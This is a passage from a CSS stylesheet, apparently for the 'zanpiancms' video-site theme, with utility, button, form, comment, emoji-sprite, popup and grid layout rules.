    display: table;
    content: " ";
    clear: both
}

.pull-left {
    float: left !important
}

.pull-right {
    float: right !important
}

.row {
    position: relative;
    margin: 0;
    padding: 0
}

.static {
    position: static !important
}

.pointer {
    cursor: pointer
}

.hidden {
    overflow: hidden !important
}

.relative {
    position: relative
}

.fixed {
    position: fixed
}

.show,
.block {
    display: block !important
}

.inline-block {
    display: inline-block !important
}

.hide,
.visible-inline-lg,
.visible-inline-md,
.visible-inline-mi,
.visible-inline-sm,
.visible-inline-xs,
.visible-lg,
.visible-md,
.visible-mi,
.visible-sm,
.visible-xs {
    display: none !important
}

select {
    cursor: pointer;
    border: none;
    outline: 0
}

input,
textarea {
    outline: medium;
    outline: 0;
    -webkit-tap-highlight-color: transparent
}

input.btn,
input.form-control {
    outline: 0;
    -webkit-appearance: none
}

input[type=checkbox] {
    vertical-align: 20px
}

.form-control {
    display: block;
    width: 100%;
    height: 35px;
    padding: 0 10px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 4px;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    background-color: #f5f5f5;
    color: #999;
    border: 1px solid #eee
}

.input {
    height: 35px;
    padding: 0 10px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 4px;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    background-color: #f5f5f5;
    color: #999;
    border: 1px solid #eee
}

textarea.form-control {
    height: auto;
    padding: 10px
}

.form-control.verify {
    width: 90px;
    text-align: center;
    margin-right: 10px;
    display: inline-block
}

textarea {
    outline: none;
    -webkit-appearance: none
}

.form-control:focus {
    border-color: #fa6567;
    -webkit-box-shadow: inset 0 1px 1px rgba(250, 101, 103, .075), 0 0 8px rgba(250, 101, 103, .6)
}

button:focus {
    outline: 0
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 500;
    font-family: inherit
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 32px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 16px
}

h6 {
    font-size: 14px
}

.text-center {
    text-align: center !important
}

.text-left {
    text-align: left !important
}

.text-right {
    text-align: right !important
}

.text-overflow {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.txt-hidden {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    word-wrap: break-word;
    word-break: break-all;
    white-space: normal !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.txt-hid1 {
    -webkit-line-clamp: 1
}

.txt-hid2 {
    -webkit-line-clamp: 2
}

.txt-hid3 {
    -webkit-line-clamp: 3
}

.txt-hid4 {
    -webkit-line-clamp: 4
}

.txt-line18 {
    line-height: 18px
}

.txt-line22 {
    line-height: 22px
}

.txt-line25 {
    line-height: 25px
}

.txt-line28 {
    line-height: 28px
}

.txt-line32 {
    line-height: 32px
}

.font12 {
    font-size: 12px !important
}

.font13 {
    font-size: 13px !important
}

.font14 {
    font-size: 14px !important
}

.font15 {
    font-size: 15px !important
}

.font16 {
    font-size: 16px !important
}

.font18 {
    font-size: 18px !important
}

.font20 {
    font-size: 20px !important
}

.font22 {
    font-size: 22px !important
}

.font24 {
    font-size: 24px !important
}

.font25 {
    font-size: 25px !important
}

.font28 {
    font-size: 28px !important
}

.font40 {
    font-size: 40px !important
}

.font-bold {
    font-weight: 700 !important
}

.spot {
    display: inline-block;
    margin-right: 5px;
    width: 8px;
    height: 8px;
    background-color: #fff;
    border-radius: 50%;
    border: 2px solid
}

.split-line {
    display: inline-block;
    margin-left: 12px;
    margin-right: 12px;
    width: 1px;
    height: 14px;
    vertical-align: -2px
}

.top-line,
.top-line-dot,
.bottom-line,
.bottom-line-dot {
    position: relative
}

.top-line:before,
.top-line-dot:before {
    content: " ";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 1px
}

.bottom-line:after,
.bottom-line-dot:before {
    content: " ";
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 1px
}

.top-line:before {
    border-top: 1px solid
}

.bottom-line:after {
    border-bottom: 1px solid
}

.top-line-dot:before {
    border-top: 1px dotted
}

.bottom-line-dot:before {
    border-bottom: 1px dotted
}

.border {
    border: 1px solid
}

.border-0 {
    border: none
}

.border-2 {
    border: 2px solid
}

.border-3 {
    border: 3px solid
}

.border-4 {
    border: 4px solid
}

.border-5 {
    border: 5px solid
}

.radius-0 {
    border-radius: 0 !important
}

.radius-2 {
    border-radius: 2px
}

.radius-4 {
    border-radius: 4px
}

.radius-6 {
    border-radius: 6px
}

.radius-20 {
    border-radius: 20px
}

.radius-50 {
    border-radius: 50% !important
}

.radius-80 {
    border-radius: 80% !important
}

.radius-100 {
    border-radius: 100% !important
}

.btn {
    display: inline-block;
    padding: 8px 30px;
    font-size: 12px;
    text-align: center;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 5px
}

.btn-info {
    background: #6bb8ee;
    color: #fff
}

.btn-info:hover {
    color: #fff;
    background-color: #217dbb;
    border-color: #2077b2
}

.btn-warm {
    color: #fff;
    background-color: #f39c12
}

.btn-warm:hover {
    color: #fff;
    background-color: #c87f0a;
    border-color: #be780a
}

.btn-primary {
    color: #fff;
    background-color: #18bc9c;
    border-color: #18bc9c
}

.btn-primary:hover {
    color: #fff;
    background-color: #128f76;
    border-color: #11866f
}

.btn-default {
    background-color: #f4f4f4;
    color: #444;
    border-color: #ddd
}

.btn-default:hover {
    background-color: #e7e7e7;
    border-color: #adadad
}

.btn-danger:hover,
.btn-gray:hover,
.btn-info:hover,
.btn-primary:hover,
.btn-warm:hover {
    color: #fff
}

.btn.btn-xs {
    padding: 4px 15px
}

.btn.btn-sm {
    padding: 6px 20px
}

.btn.btn-md {
    padding: 8px 25px
}

.btn.btn-lg {
    padding: 12px 30px
}

.btn.btn-block {
    display: block;
    width: 100%;
    padding-left: 5px;
    padding-right: 5px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    white-space: nowrap
}

.btn.disabled {
    cursor: not-allowed
}

.dropdown {
    position: absolute;
    z-index: 999;
    display: none
}

.dropdown.top {
    bottom: 100%;
    padding-bottom: 10px;
    left: 50%;
    margin-left: -80px
}

.dropdown.bottom {
    top: 100%;
    padding-top: 10px;
    left: 50%;
    margin-left: -80px
}

.dropdown.left {
    left: 100%;
    padding-left: 10px;
    bottom: 0
}

.dropdown.right {
    right: 100%;
    padding-right: 10px;
    bottom: 0
}

.dropdown-box {
    padding: 10px;
    border-radius: 2px
}

.dropdown-hover {
    position: relative
}

.dropdown-hover:hover .dropdown,
.open>.dropdown {
    display: block
}

.arrow-down {
    margin-left: 5px;
    border-left: 1px solid #000;
    border-bottom: 1px solid #000;
    height: 7px;
    width: 7px;
    transform: translate(2px, -2px) rotate(-45deg);
    -webkit-transform: translate(2px, -2px) rotate(-45deg);
    display: inline-block;
    -moz-transform: translate(2px, -2px) rotate(-45deg);
    -ms-transform: translate(2px, -2px) rotate(-45deg);
    -o-transform: translate(2px, -2px) rotate(-45deg)
}

.slideDown-btn {
    cursor: pointer
}

.slideDown-btn .iconfont,
.slidedown .iconfont {
    font-size: 12px;
    margin-left: 3px;
    font-weight: 700
}

.slidedown {
    margin-top: 5px
}

.footer {
    padding: 10px 0;
    margin-top: 20px;
    line-height: 35px
}

.footer-nav {
    margin: 10px 0
}

.footer-nav a {
    margin: 0 10px
}

.right-slider {
    position: fixed;
    right: 20px;
    bottom: 60px;
    z-index: 10
}

.right-slider li {
    position: relative;
    display: block;
    padding: 15px 13px 13px;
    text-align: center;
    border-radius: 4px;
    font-size: 22px;
    cursor: pointer;
    box-shadow: 0 1px 4px rgba(0, 0, 0, .4);
    margin-top: 15px
}

.right-slider li:hover {
    background: #f8f8f8
}

.right-slider li.back-top {
    background-color: rgba(0, 0, 0, .6);
    display: none
}

.right-slider li:hover.back-top {
    background-color: rgba(0, 0, 0, .7)
}

.right-slider li.back-top .iconfont {
    color: #fff !important
}

.right-slider li .iconfont {
    font-size: 22px
}

.right-slider .qrcode-box img {
    width: 100%
}

.right-slider .weixin-qrcode {
    padding: 20px
}

.bottom-nav {
    background: #fff;
    z-index: 999;
    position: fixed;
    bottom: 0;
    width: 100%;
    padding-top: 5px;
    display: none
}

.bottom-nav p {
    margin-bottom: 0
}

.bottom-nav p .iconfont {
    font-weight: 700
}

.theme-body {
    background: #fff;
    padding: 20px
}

.theme-title {
    text-align: center;
    line-height: 35px;
    margin-bottom: 20px;
    font-size: 18px
}

.theme-body ul li {
    float: left;
    display: inline-block;
    position: relative;
    min-height: 1px;
    padding: 10px;
    width: 25%;
    margin-right: 10%;
    border-radius: 80px;
    text-align: center;
    margin-bottom: 10%;
    cursor: pointer
}

.theme-body ul li.cherry {
    background: linear-gradient(to right, #fa6567 0, #fa8587 100%);
    box-shadow: 0 2px 6px rgba(228, 63, 66, .2);
    color: #fff
}

.theme-body ul li.orange {
    background: linear-gradient(to right, #fb7c4d 0, #fc9d78 100%);
    box-shadow: 0 2px 6px rgba(251, 125, 78, .2);
    color: #fff
}

.theme-body ul li.grape {
    margin-right: 0;
    background: linear-gradient(to right, #777ffb 0, #a8acfc 100%);
    box-shadow: 0 2px 6px rgba(120, 128, 251, .2);
    color: #fff
}

.theme-body ul li.cyan {
    background: linear-gradient(to right, #85d3d5 0, #b6e6e8 100%);
    box-shadow: 0 2px 6px rgba(218, 200, 255, .2);
    color: #fff
}

.theme-body ul li.violet {
    background: linear-gradient(to right, #BC78EC, #BC78EC, #3B2667 100%);
    box-shadow: 0 2px 6px rgba(216, 137, 172, .2);
    color: #fff
}

.theme-body ul li.red {
    background: linear-gradient(to right, #ff3333, #e10000, #ba282d 100%);
    box-shadow: 0 2px 6px rgba(216, 137, 172, .2);
    color: #fff
}

.theme-body ul li.black {
    margin-right: 0;
    background: #444;
    box-shadow: 0 2px 6px rgba(51, 51, 51, .1);
    color: #ffdb70
}

.theme-body ul li.on,
.theme-body ul li.off {
    background: #fff;
    padding: 5px;
    box-shadow: none;
    color: #fa6567
}

.comment-item,
.ui-comment li,
.comment-ul li,
.playlog-ul li,
.order-list li {
    overflow: hidden;
    margin-bottom: 20px;
    position: relative
}

.comment-post-arrow {
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    overflow: hidden;
    position: absolute;
    top: 5px;
    left: 9%
}

.comment-assist a:hover,
.comment-top .user,
.comment-top a {
    color: #f90
}

.comment-replay-assist .ui-button {
    color: #fff
}

.comment-sub {
    background-color: #fff
}

.comment-num,
.comment-sub {
    border: 1px solid #fff
}

.comment-post {
    background-color: #f5f5f5;
    color: #999
}

.comment-post-arrow {
    border-right: 12px solid #f5f5f5
}

.comment-replay-arrow {
    border-bottom: 12px solid #e7e7e7
}

.comment-replay {
    background: #e7e7e7
}

.comment-num {
    background-color: #f5f5f5;
    color: #999
}

.comment-num {
    position: absolute;
    padding: 0;
    left: 0;
    top: 0;
    text-align: center;
    border-radius: 5px
}

.comment-num em {
    display: block;
    padding: 5px 10px;
    margin-bottom: 2px;
    font-style: inherit;
    border-radius: 5px 5px 0 0
}

.comment-num span {
    display: block;
    padding: 0 10px 2px;
    font-size: 12px
}

.comment-avatar,
.news-avatar {
    width: 8%;
    float: left;
    overflow: hidden
}

.comment-avatar img,
.news-avatar img {
    border-radius: 100%;
    width: 100%;
    height: 100%;
    max-width: 80px;
    max-height: 80px
}

.comment-lou {
    text-align: center;
    margin: 5px
}

.comment-post,
.comment-focus .news-box,
.comment-post-self {
    width: 90%;
    float: right;
    padding: 8px;
    border-radius: 5px
}

.comment-body {
    width: 100%;
    overflow: hidden
}

.comment-text {
    line-height: 28px;
    text-indent: 2%
}

.comment-top {
    padding: 5px 0
}

.comment-text,
.comment-top {
    word-wrap: break-word;
    color: #666
}

.comment-top span.time {
    float: right;
    padding: 2px 0;
    font-size: 13px
}

.comment-text em {
    margin-right: 5px;
    font-weight: 400
}

.comment-assist {
    height: 24px;
    line-height: 24px;
    overflow: hidden;
    margin: 5px 0;
    padding-right: 4px;
    font-size: 13px
}

.comment-assist span a {
    margin-right: 10px
}

.comment-assist p.fn-left {
    float: left
}

.comment-assist p.fn-right {
    float: right
}

.ui-form-info {
    padding-top: 10px
}

.comment-replay {
    margin: 10px 5px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    position: relative
}

.comment-replay-arrow {
    width: 0;
    height: 0;
    border-right: 12px solid transparent;
    border-left: 12px solid transparent;
    overflow: hidden;
    position: absolute;
    top: -12px;
    right: 5px;
    z-index: 8
}

.comment-replay-cnt {
    overflow: hidden;
    padding: 10px
}

.comment-replay .ui-textarea {
    width: 99%;
    height: 60px;
    line-height: 20px;
    border-color: #ccc
}

.comment-replay-assist .ui-button {
    float: right
}

.comment-replay-assist {
    overflow: hidden;
    padding-top: 10px
}

.comment-replay-assist p {
    float: left
}

.comment-sub {
    margin: 10px 5px;
    padding: 10px;
    border-radius: 5px
}

.comment-sub .sublou {
    margin-right: 10px
}

.comment-focus {
    margin-top: 35px
}

.emotion {
    cursor: pointer;
    float: left
}

.emotion .iconfont {
    font-size: 18px
}

.smileBoxOuter {
    background-color: #f5f5f5;
    border: 1px solid #dcdcdc;
    clear: both;
    padding: 12px 0 12px 12px;
    position: absolute;
    display: none;
    z-index: 9999
}

ul.smileBox {
    width: 370px;
    overflow: hidden
}

ul.smileBox li {
    width: 36px;
    height: 36px;
    float: left;
    padding: 0;
    border-bottom: 0
}

ul.smileBox li a {
    background: url(../images/static.gif) no-repeat #fff;
    width: 34px;
    height: 34px;
    display: block;
    border: 1px solid #dcdcdc
}

ul.smileBox li a:hover {
    border: 1px solid #f04848;
    background-color: #f9f9f9;
    position: relative;
    z-index: 2
}

ul.smileBox li a.smile2 {
    background-position: -34px 0
}

ul.smileBox li a.smile3 {
    background-position: -68px 0
}

ul.smileBox li a.smile4 {
    background-position: -102px 0
}

ul.smileBox li a.smile5 {
    background-position: -136px 0
}

ul.smileBox li a.smile6 {
    background-position: -170px 0
}

ul.smileBox li a.smile7 {
    background-position: -204px 0
}

ul.smileBox li a.smile8 {
    background-position: -238px 0
}

ul.smileBox li a.smile9 {
    background-position: -272px 0
}

ul.smileBox li a.smile10 {
    background-position: -306px 0
}

ul.smileBox li a.smile11 {
    background-position: -340px 0
}

ul.smileBox li a.smile12 {
    background-position: -374px 0
}

ul.smileBox li a.smile13 {
    background-position: -408px 0
}

ul.smileBox li a.smile14 {
    background-position: -442px 0
}

ul.smileBox li a.smile15 {
    background-position: -476px 0
}

ul.smileBox li a.smile16 {
    background-position: -510px 0
}

ul.smileBox li a.smile17 {
    background-position: -544px 0
}

ul.smileBox li a.smile18 {
    background-position: -578px 0
}

ul.smileBox li a.smile19 {
    background-position: -612px 0
}

ul.smileBox li a.smile20 {
    background-position: -646px 0
}

ul.smileBox li a.smile21 {
    background-position: -680px 0
}

ul.smileBox li a.smile22 {
    background-position: -714px 0
}

ul.smileBox li a.smile23 {
    background-position: -748px 0
}

ul.smileBox li a.smile24 {
    background-position: -782px 0
}

ul.smileBox li a.smile25 {
    background-position: -816px 0
}

ul.smileBox li a.smile26 {
    background-position: -850px 0
}

ul.smileBox li a.smile27 {
    background-position: -884px 0
}

ul.smileBox li a.smile28 {
    background-position: -918px 0
}

ul.smileBox li a.smile29 {
    background-position: -952px 0
}

ul.smileBox li a.smile30 {
    background-position: -986px 0
}

ul.smileBox li a.smile31 {
    background-position: -1020px 0
}

ul.smileBox li a.smile32 {
    background-position: -1054px 0
}

ul.smileBox li a.smile33 {
    background-position: -1088px 0
}

ul.smileBox li a.smile34 {
    background-position: -1122px 0
}

ul.smileBox li a.smile35 {
    background-position: -1156px 0
}

ul.smileBox li a.smile36 {
    background-position: -1190px 0
}

ul.smileBox li a.smile37 {
    background-position: -1224px 0
}

ul.smileBox li a.smile38 {
    background-position: -1258px 0
}

ul.smileBox li a.smile39 {
    background-position: -1292px 0
}

ul.smileBox li a.smile40 {
    background-position: -1326px 0
}

ul.smileBox li a.smile41 {
    background-position: -1360px 0
}

ul.smileBox li a.smile42 {
    background-position: -1394px 0
}

ul.smileBox li a.smile43 {
    background-position: -1428px 0
}

ul.smileBox li a.smile44 {
    background-position: -1462px 0
}

ul.smileBox li a.smile45 {
    background-position: -1496px 0
}

ul.smileBox li a.smile46 {
    background-position: -1530px 0
}

ul.smileBox li a.smile47 {
    background-position: -1564px 0
}

ul.smileBox li a.smile48 {
    background-position: -1598px 0
}

ul.smileBox li a.smile49 {
    background-position: -1632px 0
}

ul.smileBox li a.smile50 {
    background-position: -1668px 0
}

ul.smileBox li a.smile51 {
    background-position: -1702px 0
}

ul.smileBox li a.smile52 {
    background-position: -1736px 0
}

ul.smileBox li a.smile53 {
    background-position: -1768px 0
}

ul.smileBox li a.smile54 {
    background-position: -1802px 0
}

ul.smileBox li a.smile55 {
    background-position: -1836px 0
}

ul.smileBox li a.smile56 {
    background-position: -1870px 0
}

ul.smileBox li a.smile57 {
    background-position: -1904px 0
}

ul.smileBox li a.smile58 {
    background-position: -1938px 0
}

ul.smileBox li a.smile59 {
    background-position: -1972px 0
}

ul.smileBox li a.smile60 {
    background-position: -2006px 0
}

ul.smileBox li a.smile61 {
    background-position: -2040px 0
}

ul.smileBox li a.smile62 {
    background-position: -2074px 0
}

ul.smileBox li a.smile63 {
    background-position: -2108px 0
}

ul.smileBox li a.smile64 {
    background-position: -2142px 0
}

ul.smileBox li a.smile65 {
    background-position: -2176px 0
}

ul.smileBox li a.smile66 {
    background-position: -2210px 0
}

ul.smileBox li a.smile67 {
    background-position: -2244px 0
}

ul.smileBox li a.smile68 {
    background-position: -2278px 0
}

ul.smileBox li a.smile69 {
    background-position: -2312px 0
}

ul.smileBox li a.smile70 {
    background-position: -2346px 0
}

ul.smileBox li a.smile71 {
    background-position: -2380px 0
}

ul.smileBox li a.smile72 {
    background-position: -2414px 0
}

ul.smileBox li a.smile73 {
    background-position: -2448px 0
}

ul.smileBox li a.smile74 {
    background-position: -2482px 0
}

ul.smileBox li a.smile75 {
    background-position: -2516px 0
}

ul.smileBox li a.smile76 {
    background-position: -2550px 0
}

ul.smileBox li a.smile77 {
    background-position: -2584px 0
}

ul.smileBox li a.smile78 {
    background-position: -2618px 0
}

ul.smileBox li a.smile79 {
    background-position: -2652px 0
}

ul.smileBox li a.smile80 {
    background-position: -2686px 0
}

ul.smileBox li a.smile81 {
    background-position: -2720px 0
}

ul.smileBox li a.smile82 {
    background-position: -2754px 0
}

ul.smileBox li a.smile83 {
    background-position: -2788px 0
}

ul.smileBox li a.smile84 {
    background-position: -2822px 0
}

.smilePage {
    text-align: right;
    margin-right: 12px;
    line-height: 24px;
    padding-top: 12px
}

.smilePage a {
    display: inline-block;
    width: 24px;
    height: 24px;
    margin-left: 10px;
    text-align: center;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px
}

.smilePage a:hover,
.smilePage a.current {
    background-color: #fa6567;
    color: #fff;
    font-weight: 700;
    text-decoration: none
}

.validate-img {
    height: 35px;
    cursor: pointer
}

#zanpian-pop-bg,
#zanpian-tips-bg {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: .6;
    cursor: pointer;
    display: none
}

#zanpian-tips-bg {
    z-index: 999999
}

#zanpian-pop-bg {
    z-index: 999999;
    opacity: .4
}

#zanpian-pop-box,
#zanpian-tips-box {
    text-align: left;
    padding: 0;
    position: fixed;
    background-image: url([data-uri]);
    box-shadow: 0 0 5px #000;
    display: none;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px
}

#zanpian-pop-box {
    z-index: 999999
}

#zanpian-tips-box {
    z-index: 9999999;
    display: block
}

#zanpian-pop-box a:focus,
#zanpian-pop-box a:hover,
#zanpian-pop-box a:link,
#zanpian-tips-box a:focus,
#zanpian-tips-box a:hover,
#zanpian-tips-box a:link {
    text-decoration: none
}

#zanpian-pop-box,
#zanpian-pop-box a,
#zanpian-tips-box,
#zanpian-tips-box a {
    color: #272727
}

#zanpian-pop-content,
#zanpian-tips-content {
    margin: 5px;
    overflow: hidden
}

#zanpian-pop-con,
#zanpian-tips-con {
    height: 100%;
    width: 100%;
    background: #fff;
    border: 1px solid #fff;
    overflow: hidden;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

#zanpian-pop-close,
#zanpian-tips-close,
#cboxNext,
#cboxPrevious,
#cboxSlideshow {
    cursor: pointer
}

#zanpian-pop-close,
#zanpian-tips-close {
    display: block;
    position: absolute;
    top: -10px;
    right: -10px;
    width: 29px;
    height: 29px;
    overflow: hidden;
    text-indent: -999px;
    cursor: pointer;
    background: url([data-uri]) 0 0 no-repeat;
    opacity: .9
}

#zanpian-pop-close:hover,
#zanpian-tips-close:hover {
    opacity: 1
}

#zanpian-pop-box .zanpian-tips-iframe,
#zanpian-tips-box .zanpian-tips-iframe {
    max-width: 500px;
    min-height: 72px
}

.zanpian-tips {
    overflow: hidden;
    border: 1px solid #fff;
    background: 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.zanpian-tips-title {
    height: 35px;
    line-height: 33px;
    padding: 0 50px 0 15px;
    border-bottom: 1px solid #e4e8ea;
    background: url([data-uri]) 0 0 repeat-x #f7f9fa
}

.zanpian-tips-title h5 {
    font-size: 14px;
    font-weight: 700;
    color: #333
}

.zanpian-tips-cnt {
    padding: 10px;
    overflow: hidden;
    background: #fff
}

.zanpian-tips-tip {
    line-height: 48px;
    padding: 0 25px 0 53px;
    font-size: 14px;
    margin: 0 5px;
    background-position: 0 0;
    background-repeat: no-repeat
}

.zanpian-tips-tip.loadings {
    background-image: url([data-uri]);
    background-position: 3px 6px
}

.zanpian-tips-tip.alert {
    background-image: url([data-uri])
}

.zanpian-tips-tip.succ {
    background-image: url([data-uri])
}

.zanpian-tips-tip.error {
    background-image: url([data-uri])
}

.zanpian-tips-tip.cross {
    background-image: url([data-uri])
}

.zanpian-tips-todo {
    padding: 7px;
    overflow: hidden;
    text-align: center;
    border-top: 1px solid #ddd;
    background: #f5f5f5;
    line-height: 1.1
}

.zanpian-tips-todo-left {
    text-align: left;
    padding: 9px 25px 5px
}

.zanpian-tips-todo .tips-link {
    display: inline-block;
    float: none;
    height: 28px;
    line-height: 26px;
    text-align: center;
    overflow: hidden;
    cursor: pointer;
    font-size: 12px;
    padding: 0 12px;
    font-weight: 700;
    margin: 0 10px 0 0;
    border: 1px solid #ccc;
    background: url([data-uri]) 0 0 repeat-x;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px
}

.zanpian-tips-close {
    position: absolute;
    top: 12px;
    right: 13px;
    display: block;
    width: 11px;
    height: 11px;
    overflow: hidden
}

.zanpian-tips-close .close {
    display: block;
    width: 11px;
    height: 11px;
    overflow: hidden;
    text-indent: -999px;
    cursor: pointer;
    background: url([data-uri]) 0 0 no-repeat;
    opacity: .3
}

.zanpian-tips-close .close:hover {
    opacity: 1
}

.zanpian-tips-iframe {
    width: 100%;
    height: 100%;
    z-index: -3;
    position: absolute;
    background: 0 0;
    background-color: transparent
}

.zanpian-tips-todo .tips-link.tips-link-small {
    height: 23px;
    line-height: 21px;
    font-weight: 400;
    padding: 0 8px
}

.embed-responsive {
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    padding-bottom: 0;
    overflow: hidden
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

#zanpiancms_player {
    position: relative;
    overflow: hidden
}

.zanpian-modal-tabs {
    border-bottom: 2px solid #e7e7e7;
    margin: 10px
}

.zanpian-modal-tabs ul li {
    padding: 8px 10px;
    margin-right: 5px;
    display: inline-block;
    margin-bottom: -2px;
    cursor: pointer
}

.zanpian-modal-tabs ul li.active {
    border-bottom: 2px solid #fa6567;
    color: #fa6567
}

.login-ico a {
    cursor: pointer;
    padding: 10px 15px;
    font-size: 32px
}

.login-ico a:hover {
    background-color: #eee;
    border-radius: 5px
}

.login-ico a .iconfont {
    font-size: 32px
}

.login-ico a.qq .iconfont {
    color: #5bc0de
}

.login-ico a.weixin .iconfont {
    color: #5cb85c
}

.login-ico a.weibo .iconfont {
    color: #f56467
}

.zanpian-center {
    height: 100%;
    width: 100%
}

.zanpian-center-box {
    height: 60%;
    width: 50%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

.modal-body [class*=col-] {
    padding: 10px
}

.col-lg-1,
.col-lg-10,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-pd,
.col-sm-1,
.col-sm-10,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    position: relative;
    min-height: 1px;
    padding: 10px
}

.col-xs-1,
.col-xs-10,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-wide-1,
.col-xs-wide-10,
.col-xs-wide-15,
.col-xs-wide-2,
.col-xs-wide-25,
.col-xs-wide-3,
.col-xs-wide-35,
.col-xs-wide-4,
.col-xs-wide-45,
.col-xs-wide-5,
.col-xs-wide-55,
.col-xs-wide-6,
.col-xs-wide-65,
.col-xs-wide-7,
.col-xs-wide-75,
.col-xs-wide-8,
.col-xs-wide-85,
.col-xs-wide-9,
.col-xs-wide-95 {
    float: left
}

.col-xs-10 {
    width: 10%
}

.col-xs-9 {
    width: 11.1111111%
}

.col-xs-8 {
    width: 12.5%
}

.col-xs-7 {
    width: 14.2857143%
}

.col-xs-6 {
    width: 16.6666667%
}

.col-xs-5 {
    width: 20%
}

.col-xs-4 {
    width: 25%
}

.col-xs-3 {
    width: 33.3333333%
}

.col-xs-2 {
    width: 50%
}

.col-xs-1 {
    width: 100%
}

.col-xs-wide-10 {
    width: 10%
}

.col-xs-wide-9 {
    width: 90%
}

.col-xs-wide-8 {
    width: 80%
}

.col-xs-wide-7 {
    width: 70%
}

.col-xs-wide-6 {
    width: 60%
}

.col-xs-wide-5 {
    width: 50%
}

.col-xs-wide-4 {
    width: 40%
}

.col-xs-wide-3 {
    width: 30%
}

.col-xs-wide-2 {
    width: 20%
}

.col-xs-wide-15 {
    width: 15%
}

.col-xs-wide-95 {
    width: 95%
}

.col-xs-wide-85 {
    width: 85%
}

.col-xs-wide-75 {
    width: 75%
}

.col-xs-wide-65 {
    width: 65%
}

.col-xs-wide-55 {
    width: 55%
}

.col-xs-wide-45 {
    width: 45%
}

.col-xs-wide-35 {
    width: 35%
}

.col-xs-wide-25 {
    width: 25%
}

.p-xs-20 {
    padding: 20px !important
}

.p-xs-10 {
    padding: 10px !important
}

.p-xs-5 {
    padding: 5px !important
}

.p-xs-0 {
    padding: 0 !important
}

.pt-xs-20 {
    padding-top: 20px !important
}

.pt-xs-10 {
    padding-top: 10px !important
}

.pt-xs-5 {
    padding-top: 5px !important
}

.pt-xs-0 {
    padding-top: 0 !important
}

.pb-xs-20 {
    padding-bottom: 20px !important
}

.pb-xs-10 {
    padding-bottom: 10px !important
}

.pb-xs-5 {
    padding-bottom: 5px !important
}

.pb-xs-0 {
    padding-bottom: 0 !important
}

.pl-xs-20 {
    padding-left: 20px !important
}

.pl-xs-10 {
    padding-left: 10px !important
}

.pl-xs-5 {
    padding-left: 5px !important
}

.pl-xs-0 {
    padding-left: 0 !important
}

.pr-xs-20 {
    padding-right: 20px !important
}

.pr-xs-10 {
    padding-right: 10px !important
}

.pr-xs-5 {
    padding-right: 5px !important
}

.pr-xs-0 {
    padding-right: 0 !important
}

.m-xs-20 {
    margin: 20px !important
}

.m-xs-10 {
    margin: 10px !important
}

.m-xs-5 {
    margin: 5px !important
}

.m-xs-0 {
    margin: 0 !important
}

.mt-xs-20 {
    margin-top: 20px !important
}

.mt-xs-10 {
    margin-top: 10px !important
}

.mt-xs-5 {
    margin-top: 5px !important
}

.mt-xs-0 {
    margin-top: 0 !important
}

.mb-xs-20 {
    margin-bottom: 20px !important
}

.mb-xs-10 {
    margin-bottom: 10px !important
}

.mb-xs-5 {
    margin-bottom: 5px !important
}

.mb-xs-0 {
    margin-bottom: 0 !important
}

.ml-xs-20 {
    margin-left: 20px !important
}

.ml-xs-10 {
    margin-left: 10px !important
}

.ml-xs-5 {
    margin-left: 5px !important
}

.ml-xs-0 {
    margin-left: 0 !important
}

.mr-xs-20 {
    margin-right: 20px !important
}

.mr-xs-10 {
    margin-right: 10px !important
}

.mr-xs-5 {
    margin-right: 5px !important
}

.mr-xs-0 {
    margin-right: 0 !important
}

@media(min-width:768px) {

    .col-sm-1,
    .col-sm-10,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
